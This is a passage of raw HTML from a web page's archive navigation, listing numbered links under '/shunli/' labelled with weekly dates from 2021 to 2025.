href="/shunli/339822-1-525.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-526.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-527.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-528.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-529.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-530.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-531.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-1-532.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-533.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-534.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-535.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-536.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-537.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-538.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-539.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-540.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-541.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-542.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-543.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-544.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-545.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-546.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-547.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-548.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-549.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-550.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-551.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-552.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-553.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-554.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-555.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-556.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-557.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-558.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-559.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-560.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-561.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-562.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-563.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-564.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-565.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-566.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-567.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-568.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-569.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-570.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-571.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-572.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-573.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-574.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-575.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-576.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-577.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-578.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-579.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-580.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-581.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-582.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-583.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-584.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-585.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-586.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-587.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-588.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-589.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-590.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-591.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-592.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-593.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-594.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-595.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-596.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-597.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-598.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-599.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-600.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-601.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-602.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-603.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-604.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-605.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-606.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-607.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-608.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-609.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-610.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-611.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-612.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-613.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-614.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-615.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-616.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-617.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-1-618.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-1-619.html">20211016</a></li><li ><a rel='nofollow' href="/shunli/339822-1-620.html">20211024</a></li><li ><a rel='nofollow' href="/shunli/339822-1-621.html">20211031</a></li><li ><a rel='nofollow' href="/shunli/339822-1-622.html">20211106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-623.html">20211127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-624.html">20220108</a></li><li ><a rel='nofollow' href="/shunli/339822-1-625.html">20220115</a></li><li ><a rel='nofollow' href="/shunli/339822-1-626.html">20220122</a></li><li ><a rel='nofollow' href="/shunli/339822-1-627.html">20220129</a></li><li ><a rel='nofollow' href="/shunli/339822-1-628.html">20220219</a></li><li ><a rel='nofollow' href="/shunli/339822-1-629.html">20220226</a></li><li ><a rel='nofollow' href="/shunli/339822-1-630.html">20220326</a></li><li ><a rel='nofollow' href="/shunli/339822-1-631.html">20220409</a></li><li ><a rel='nofollow' href="/shunli/339822-1-632.html">20220416</a></li><li ><a rel='nofollow' href="/shunli/339822-1-633.html">20220423</a></li><li ><a rel='nofollow' href="/shunli/339822-1-634.html">20220430</a></li><li ><a rel='nofollow' href="/shunli/339822-1-635.html">20220507</a></li><li ><a rel='nofollow' href="/shunli/339822-1-636.html">20220521</a></li><li ><a rel='nofollow' href="/shunli/339822-1-637.html">20220528</a></li><li ><a rel='nofollow' href="/shunli/339822-1-638.html">20220604</a></li><li ><a rel='nofollow' href="/shunli/339822-1-639.html">20220611</a></li><li ><a rel='nofollow' href="/shunli/339822-1-640.html">20220618</a></li><li ><a rel='nofollow' href="/shunli/339822-1-641.html">20220625</a></li><li ><a rel='nofollow' href="/shunli/339822-1-642.html">20220702</a></li><li ><a rel='nofollow' href="/shunli/339822-1-643.html">20220709</a></li><li ><a rel='nofollow' href="/shunli/339822-1-644.html">20220716</a></li><li ><a rel='nofollow' href="/shunli/339822-1-645.html">20220723</a></li><li ><a rel='nofollow' href="/shunli/339822-1-646.html">20220730</a></li><li ><a rel='nofollow' href="/shunli/339822-1-647.html">20220806</a></li><li ><a rel='nofollow' href="/shunli/339822-1-648.html">20220813</a></li><li ><a rel='nofollow' href="/shunli/339822-1-649.html">20220820</a></li><li ><a rel='nofollow' href="/shunli/339822-1-650.html">20220827</a></li><li ><a rel='nofollow' href="/shunli/339822-1-651.html">20220903</a></li><li ><a rel='nofollow' href="/shunli/339822-1-652.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-653.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-654.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-655.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-656.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-657.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-658.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-659.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-660.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-661.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-662.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-663.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-664.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-665.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-666.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-667.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-668.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-669.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-670.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-671.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-672.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-673.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-674.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-675.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-676.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-677.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-678.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-679.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-680.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-681.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-682.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-683.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-684.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-685.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-686.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-687.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-688.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-689.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-690.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-691.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-692.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-693.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-694.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-695.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-696.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-697.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-698.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-699.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-700.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-701.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-702.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-703.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-704.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-1-705.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-1-706.html">20240406</a></li><li ><a rel='nofollow' href="/shunli/339822-1-707.html">20221112</a></li><li ><a rel='nofollow' href="/shunli/339822-1-708.html">20221119</a></li><li ><a rel='nofollow' href="/shunli/339822-1-709.html">20221126</a></li><li ><a rel='nofollow' href="/shunli/339822-1-710.html">20221217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-711.html">20221224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-712.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-713.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-714.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-715.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-716.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-717.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-718.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-719.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-720.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-721.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-722.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-723.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-724.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-725.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-726.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-727.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-728.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-729.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-730.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-731.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-732.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-733.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-734.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-735.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-736.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-737.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-738.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-739.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-740.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-741.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-742.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-743.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-744.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-745.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-746.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-747.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-748.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-749.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-750.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-751.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-752.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-753.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-754.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-755.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-756.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-757.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-758.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-759.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-760.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-761.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-762.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-763.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-764.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-1-765.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-1-766.html">20240406</a></li><li ><a rel='nofollow' href="/shunli/339822-1-767.html">20240413</a></li><li ><a rel='nofollow' href="/shunli/339822-1-768.html">20240420</a></li><li ><a rel='nofollow' href="/shunli/339822-1-769.html">20240427</a></li><li ><a rel='nofollow' href="/shunli/339822-1-770.html">20240504</a></li><li ><a rel='nofollow' href="/shunli/339822-1-771.html">20240511</a></li><li ><a rel='nofollow' href="/shunli/339822-1-772.html">20240518</a></li><li ><a rel='nofollow' href="/shunli/339822-1-773.html">20240525</a></li><li ><a rel='nofollow' href="/shunli/339822-1-774.html">20240601</a></li><li ><a rel='nofollow' href="/shunli/339822-1-775.html">20240608</a></li><li ><a rel='nofollow' href="/shunli/339822-1-776.html">20240615</a></li><li ><a rel='nofollow' href="/shunli/339822-1-777.html">20240622</a></li><li ><a rel='nofollow' href="/shunli/339822-1-778.html">20240629</a></li><li ><a rel='nofollow' href="/shunli/339822-1-779.html">20240706</a></li><li ><a rel='nofollow' href="/shunli/339822-1-780.html">20240713</a></li><li ><a rel='nofollow' href="/shunli/339822-1-781.html">20240720</a></li><li ><a rel='nofollow' href="/shunli/339822-1-782.html">20240817</a></li><li ><a rel='nofollow' href="/shunli/339822-1-783.html">20240824</a></li><li ><a rel='nofollow' href="/shunli/339822-1-784.html">20240831</a></li><li ><a rel='nofollow' href="/shunli/339822-1-785.html">20240907</a></li><li ><a rel='nofollow' href="/shunli/339822-1-786.html">20240914</a></li><li ><a rel='nofollow' href="/shunli/339822-1-787.html">20240921</a></li><li ><a rel='nofollow' href="/shunli/339822-1-788.html">20240928</a></li><li ><a rel='nofollow' href="/shunli/339822-1-789.html">20241005</a></li><li ><a rel='nofollow' href="/shunli/339822-1-790.html">20241012</a></li><li ><a rel='nofollow' href="/shunli/339822-1-791.html">20241019</a></li><li ><a rel='nofollow' href="/shunli/339822-1-792.html">20241026</a></li><li ><a rel='nofollow' href="/shunli/339822-1-793.html">20241102</a></li><li ><a rel='nofollow' href="/shunli/339822-1-794.html">20241109</a></li><li ><a rel='nofollow' href="/shunli/339822-1-795.html">20241116</a></li><li ><a rel='nofollow' href="/shunli/339822-1-796.html">20241123</a></li><li ><a rel='nofollow' href="/shunli/339822-1-797.html">20241130</a></li><li ><a rel='nofollow' href="/shunli/339822-1-798.html">20241214</a></li><li ><a rel='nofollow' href="/shunli/339822-1-799.html">20241221</a></li><li ><a rel='nofollow' href="/shunli/339822-1-800.html">20241228</a></li><li ><a rel='nofollow' href="/shunli/339822-1-801.html">20250104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-802.html">20250111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-803.html">20250118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-804.html">20250125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-805.html">20250201</a></li><li ><a rel='nofollow' href="/shunli/339822-1-806.html">20250208</a></li><li ><a rel='nofollow' href="/shunli/339822-1-807.html">20250215</a></li><li ><a rel='nofollow' href="/shunli/339822-1-808.html">20250222</a></li><li ><a rel='nofollow' href="/shunli/339822-1-809.html">20250301</a></li><li ><a rel='nofollow' href="/shunli/339822-1-810.html">20250308</a></li><li ><a rel='nofollow' href="/shunli/339822-1-811.html">20250315</a></li><li ><a rel='nofollow' href="/shunli/339822-1-812.html">20250322</a></li><li ><a rel='nofollow' href="/shunli/339822-1-813.html">20250329</a></li><li ><a rel='nofollow' href="/shunli/339822-1-814.html">20250405</a></li><li ><a rel='nofollow' href="/shunli/339822-1-815.html">20250412</a></li><li ><a rel='nofollow' href="/shunli/339822-1-816.html">20250419</a></li><li ><a rel='nofollow' href="/shunli/339822-1-817.html">20250426</a></li><li ><a rel='nofollow' href="/shunli/339822-1-818.html">20250503</a></li><li ><a rel='nofollow' href="/shunli/339822-1-819.html">20250510</a></li><li ><a rel='nofollow' href="/shunli/339822-1-820.html">20250517</a></li><li ><a rel='nofollow' href="/shunli/339822-1-821.html">20250524</a></li><li ><a rel='nofollow' href="/shunli/339822-1-822.html">20250531</a></li><li ><a rel='nofollow' href="/shunli/339822-1-823.html">20250607</a></li><li ><a rel='nofollow' href="/shunli/339822-1-824.html">20250614</a></li><li ><a rel='nofollow' href="/shunli/339822-1-825.html">20250628</a></li><li ><a rel='nofollow' href="/shunli/339822-1-826.html">20250705</a></li><li ><a rel='nofollow' href="/shunli/339822-1-827.html">20250712</a></li><li ><a rel='nofollow' href="/shunli/339822-1-828.html">20221112</a></li><li ><a rel='nofollow' href="/shunli/339822-1-829.html">20221119</a></li><li ><a rel='nofollow' href="/shunli/339822-1-830.html">20221126</a></li><li ><a rel='nofollow' href="/shunli/339822-1-831.html">20221217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-832.html">20221224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-833.html">20230318</a></li><li ><a rel='nofollow' href="/shunli/339822-1-834.html">20230325</a></li><li ><a rel='nofollow' href="/shunli/339822-1-835.html">20230401</a></li><li ><a rel='nofollow' href="/shunli/339822-1-836.html">20230408</a></li><li ><a rel='nofollow' href="/shunli/339822-1-837.html">20230415</a></li><li ><a rel='nofollow' href="/shunli/339822-1-838.html">20230422</a></li><li ><a rel='nofollow' href="/shunli/339822-1-839.html">20230429</a></li><li ><a rel='nofollow' href="/shunli/339822-1-840.html">20230506</a></li><li ><a rel='nofollow' href="/shunli/339822-1-841.html">20230513</a></li><li ><a rel='nofollow' href="/shunli/339822-1-842.html">20230520</a></li><li ><a rel='nofollow' href="/shunli/339822-1-843.html">20230527</a></li><li ><a rel='nofollow' href="/shunli/339822-1-844.html">20230603</a></li><li ><a rel='nofollow' href="/shunli/339822-1-845.html">20230610</a></li><li ><a rel='nofollow' href="/shunli/339822-1-846.html">20230617</a></li><li ><a rel='nofollow' href="/shunli/339822-1-847.html">20230624</a></li><li ><a rel='nofollow' href="/shunli/339822-1-848.html">20230701</a></li><li ><a rel='nofollow' href="/shunli/339822-1-849.html">20230708</a></li><li ><a rel='nofollow' href="/shunli/339822-1-850.html">20230715</a></li><li ><a rel='nofollow' href="/shunli/339822-1-851.html">20230729</a></li><li ><a rel='nofollow' href="/shunli/339822-1-852.html">20230805</a></li><li ><a rel='nofollow' href="/shunli/339822-1-853.html">20230812</a></li><li ><a rel='nofollow' href="/shunli/339822-1-854.html">20230819</a></li><li ><a rel='nofollow' href="/shunli/339822-1-855.html">20230826</a></li><li ><a rel='nofollow' href="/shunli/339822-1-856.html">20230902</a></li><li ><a rel='nofollow' href="/shunli/339822-1-857.html">20230909</a></li><li ><a rel='nofollow' href="/shunli/339822-1-858.html">20230916</a></li><li ><a rel='nofollow' href="/shunli/339822-1-859.html">20230923</a></li><li ><a rel='nofollow' href="/shunli/339822-1-860.html">20230930</a></li><li ><a rel='nofollow' href="/shunli/339822-1-861.html">20231007</a></li><li ><a rel='nofollow' href="/shunli/339822-1-862.html">20231014</a></li><li ><a rel='nofollow' href="/shunli/339822-1-863.html">20231021</a></li><li ><a rel='nofollow' href="/shunli/339822-1-864.html">20231028</a></li><li ><a rel='nofollow' href="/shunli/339822-1-865.html">20231104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-866.html">20231111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-867.html">20231118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-868.html">20231125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-869.html">20231202</a></li><li ><a rel='nofollow' href="/shunli/339822-1-870.html">20231209</a></li><li ><a rel='nofollow' href="/shunli/339822-1-871.html">20231216</a></li><li ><a rel='nofollow' href="/shunli/339822-1-872.html">20231223</a></li><li ><a rel='nofollow' href="/shunli/339822-1-873.html">20231230</a></li><li ><a rel='nofollow' href="/shunli/339822-1-874.html">20240106</a></li><li ><a rel='nofollow' href="/shunli/339822-1-875.html">20240113</a></li><li ><a rel='nofollow' href="/shunli/339822-1-876.html">20240120</a></li><li ><a rel='nofollow' href="/shunli/339822-1-877.html">20240127</a></li><li ><a rel='nofollow' href="/shunli/339822-1-878.html">20240203</a></li><li ><a rel='nofollow' href="/shunli/339822-1-879.html">20240210</a></li><li ><a rel='nofollow' href="/shunli/339822-1-880.html">20240217</a></li><li ><a rel='nofollow' href="/shunli/339822-1-881.html">20240224</a></li><li ><a rel='nofollow' href="/shunli/339822-1-882.html">20240302</a></li><li ><a rel='nofollow' href="/shunli/339822-1-883.html">20240309</a></li><li ><a rel='nofollow' href="/shunli/339822-1-884.html">20240316</a></li><li ><a rel='nofollow' href="/shunli/339822-1-885.html">20240323</a></li><li ><a rel='nofollow' href="/shunli/339822-1-886.html">20240330</a></li><li ><a rel='nofollow' href="/shunli/339822-1-887.html">20240406</a></li><li ><a rel='nofollow' href="/shunli/339822-1-888.html">20240413</a></li><li ><a rel='nofollow' href="/shunli/339822-1-889.html">20240420</a></li><li ><a rel='nofollow' href="/shunli/339822-1-890.html">20240427</a></li><li ><a rel='nofollow' href="/shunli/339822-1-891.html">20240504</a></li><li ><a rel='nofollow' href="/shunli/339822-1-892.html">20240511</a></li><li ><a rel='nofollow' href="/shunli/339822-1-893.html">20240518</a></li><li ><a rel='nofollow' href="/shunli/339822-1-894.html">20240525</a></li><li ><a rel='nofollow' href="/shunli/339822-1-895.html">20240601</a></li><li ><a rel='nofollow' href="/shunli/339822-1-896.html">20240608</a></li><li ><a rel='nofollow' href="/shunli/339822-1-897.html">20240615</a></li><li ><a rel='nofollow' href="/shunli/339822-1-898.html">20240622</a></li><li ><a rel='nofollow' href="/shunli/339822-1-899.html">20240629</a></li><li ><a rel='nofollow' href="/shunli/339822-1-900.html">20240706</a></li><li ><a rel='nofollow' href="/shunli/339822-1-901.html">20240713</a></li><li ><a rel='nofollow' href="/shunli/339822-1-902.html">20240720</a></li><li ><a rel='nofollow' href="/shunli/339822-1-903.html">20240817</a></li><li ><a rel='nofollow' href="/shunli/339822-1-904.html">20240824</a></li><li ><a rel='nofollow' href="/shunli/339822-1-905.html">20240831</a></li><li ><a rel='nofollow' href="/shunli/339822-1-906.html">20240907</a></li><li ><a rel='nofollow' href="/shunli/339822-1-907.html">20240914</a></li><li ><a rel='nofollow' href="/shunli/339822-1-908.html">20240921</a></li><li ><a rel='nofollow' href="/shunli/339822-1-909.html">20240928</a></li><li ><a rel='nofollow' href="/shunli/339822-1-910.html">20241005</a></li><li ><a rel='nofollow' href="/shunli/339822-1-911.html">20241012</a></li><li ><a rel='nofollow' href="/shunli/339822-1-912.html">20241019</a></li><li ><a rel='nofollow' href="/shunli/339822-1-913.html">20241026</a></li><li ><a rel='nofollow' href="/shunli/339822-1-914.html">20241102</a></li><li ><a rel='nofollow' href="/shunli/339822-1-915.html">20241109</a></li><li ><a rel='nofollow' href="/shunli/339822-1-916.html">20241116</a></li><li ><a rel='nofollow' href="/shunli/339822-1-917.html">20241123</a></li><li ><a rel='nofollow' href="/shunli/339822-1-918.html">20241130</a></li><li ><a rel='nofollow' href="/shunli/339822-1-919.html">20241214</a></li><li ><a rel='nofollow' href="/shunli/339822-1-920.html">20241221</a></li><li ><a rel='nofollow' href="/shunli/339822-1-921.html">20241228</a></li><li ><a rel='nofollow' href="/shunli/339822-1-922.html">20250104</a></li><li ><a rel='nofollow' href="/shunli/339822-1-923.html">20250111</a></li><li ><a rel='nofollow' href="/shunli/339822-1-924.html">20250118</a></li><li ><a rel='nofollow' href="/shunli/339822-1-925.html">20250125</a></li><li ><a rel='nofollow' href="/shunli/339822-1-926.html">20250201</a></li><li ><a rel='nofollow' href="/shunli/339822-1-927.html">20250208</a></li><li ><a rel='nofollow' href="/shunli/339822-1-928.html">20250215</a></li><li ><a rel='nofollow' href="/shunli/339822-1-929.html">20250222</a></li><li ><a rel='nofollow' href="/shunli/339822-1-930.html">20250301</a></li><li ><a rel='nofollow' href="/shunli/339822-1-931.html">20250308</a></li><li ><a rel='nofollow' href="/shunli/339822-1-932.html">20250315</a></li><li ><a rel='nofollow' href="/shunli/339822-1-933.html">20250322</a></li><li ><a rel='nofollow' href="/shunli/339822-1-934.html">20250329</a></li><li ><a rel='nofollow' href="/shunli/339822-1-935.html">20250405</a></li><li ><a rel='nofollow' href="/shunli/339822-1-936.html">20250412</a></li><li ><a rel='nofollow' href="/shunli/339822-1-937.html">20250419</a></li><li ><a rel='nofollow' href="/shunli/339822-1-938.html">20250426</a></li><li ><a rel='nofollow' href="/shunli/339822-1-939.html">20250503</a></li><li ><a rel='nofollow' href="/shunli/339822-1-940.html">20250510</a></li><li ><a rel='nofollow' 